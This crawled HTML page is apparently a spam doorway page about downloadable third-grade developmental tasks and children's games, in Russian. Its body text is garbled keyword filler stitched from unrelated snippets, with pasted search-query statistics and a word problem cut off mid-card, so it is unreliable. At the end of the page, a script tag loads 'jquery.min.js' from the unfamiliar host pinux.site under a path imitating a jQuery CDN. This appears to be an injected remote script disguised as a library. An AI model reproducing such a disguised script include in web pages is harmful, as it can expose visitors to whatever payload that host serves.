

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sieyiedaay.shingkong.com/al9og-razvivayuschie-zadaniya-3-klass-skachat.html
body_size: 3509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Развивающие задания 3 класс скачать - sieyiedaay.shingkong.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sieyiedaay.shingkong.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Развивающие задания 3 класс скачать</h2>
                            </header>
                            <p> На этой странице представлены домашние задания по следующим темам: сложение и вычитание чисел от 1 до 100, правила раскрытия скобок, текстовые задачи на сложение и вычитание двухзначных чисел, решение уравнений. Бесплатные развивающие игры для детей 3,4,5 лет. Онлайн игры, раскраски, пазлы, логические игры и упражнения для развития воображения, актерских способностей, подвижности, гибкости. Задачи для 3 класса по математике, Моро, Петерсон, Демидова, Школа 2100, Школа России, Школа 2000. Решать онлайн или скачать бесплатно. 
Чтобы довести счетные навыки до автоматизма, нужна практика и еще раз практика. Уже в 4-5 лет практически любой ребенок интересуется буквами, а некоторые уже умеют читать и "печатать" (писать печатными буквами). Развивающие игры онлайн для детей 3-5 лет, стучалки, раскраски, рисовалки, игры Даша путешественница, паровозик Чаггинтон, паровозик Томас. 
Все родители хотят, чтобы их дети хорошо учились в школе. А успех во многом зависит от того, как сложится учеба в первом классе, насколько посильными для первоклассника окажутся учебные задания на первом этапе учебы. Запросы Просмотры% Место другие компьютерные игры для детей 4-6 лет 15 4.97 стр. 1 скарбниця знань скачать бесплатно 9 2.98 1 место скарбниця знань 7 2.32 1 место скарбниця знань скачать 5 1.66 2 место игры для детей дошкольного. Карточка 1  1. К кормушке прилетело 36 синичек, а поползней в 6 раз меньше. Сколько прилетело птиц. 
Развивающие игры для детей скачать. Развивающие игры для дошкольников. Развивающие игры. Бесплатные развивающие игры для детей 3,4,5 лет. Онлайн игры, раскраски, пазлы, логические. Скачать и распечатать тренажер по математике на решение примеров для 3 класса. Еще советуем посмотреть странички: Играем со словами; Развивающие задания по обучению. Задания по математике для 2 класса за 1, 2, 3 и 4 четверти по учебникам Моро, Школа России. Развивающие игры онлайн для детей 3-5 лет, стучалки, раскраски, рисовалки, игры Даша. Математика – 3 класс. Задачи Задачи по математике к учебникам Моро М.И. Школа России. Тренажёр по математике (3 класс) на тему: Карточки с задачами 3 класс 2 четверть. Самоучка - Этот сайт посвящен развивающим играм, обучающим программам для дошкольников. 
План-конспект урока (технология, 3 класс) на тему: План урока по технологии 3 класс.ФГОС. Запросы Просмотры% Место другие компьютерные игры для детей 4-6 лет 15 4.97 стр. 1 скарбниця. Далее при решении примеров по математике для 3 класс дети уже не встречаются с подсказками. Обучающие задания, подобранные специально для дошкольников и первоклашек. Малыш сможет. Прописи советского образца включают задания, принцип которых — от простого к сложному. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="al9og-gruppa-zveri-skachat-pesni-besplatno-cherez-torrent.html">Группа звери скачать песни бесплатно через торрент</a></li>
                                <li><a href="al9og-raspisanie-poezda-bryuhoveckaya-adler.html">Расписание поезда брюховецкая адлер</a></li>
                                <li><a href="al9og-tehnologiya-2-klass-shablony-skachat.html">Технология 2 класс шаблоны скачать</a></li>
                                <li><a href="al9og-raspisanie-avtobusov-lida-minsk-vostochnyy.html">Расписание автобусов лида минск восточный</a></li>
                                <li><a href="al9og-prezentaciya-na-temu-gorod-balashiha.html">Презентация на тему город балашиха</a></li>
                                <li><a href="al9og-ogranichennyy-tirazh-knigi.html">Ограниченный тираж книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Развивающие игры для детей скачать. Развивающие игры.</li>
<li>Развивающие игры для детей 3-4-5 лет.</li>
<li>Тренажеры по математике 3 класс: примеры на сложение.</li>
<li>Прописи буквы печатные и прописные (скачать, распечатать).</li>
<li>2 класс, задания по математике, за 1, 2, 3 и 4 четверти.</li>
<li>Игры для детей онлайн. Игры развивающие 3-5 лет, Даша.</li>
<li>Математика – 3 класс. Задачи.</li>
<li>Тренажёр по математике (3 класс) на тему: Карточки.</li>
<li>Самоучка - развивающие интерактивные флеш игры</li>
<li>План-конспект урока (технология, 3 класс) на тему: План.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-skachat-knigu-divergent-dlya-iphone.html">Скачать книгу дивергент для iphone</a></li>
                                            <li><a href="al9og-rabochiy-akronis-skachat.html">Рабочий акронис скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-kings-bounty-antologiya-2008-2015-skachat-torrent.html">Kings bounty антология 2008 2015 скачать торрент</a></li>
                                            <li><a href="al9og-mail-search.html">Mail search</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-veneciya-zimoy-kniga.html">Венеция зимой книга</a></li>
                                            <li><a href="al9og-vosstanovlenie-htc-one-posle-neudachnoy-proshivki.html">Восстановление htc one после неудачной прошивки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="al9og-fedor-tyutchev-prezentaciya.html">Федор тютчев презентация</a></li>
                                            <li><a href="al9og-parizhskaya-nacionalnaya-biblioteka-dogovor.html">Парижская национальная библиотека договор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
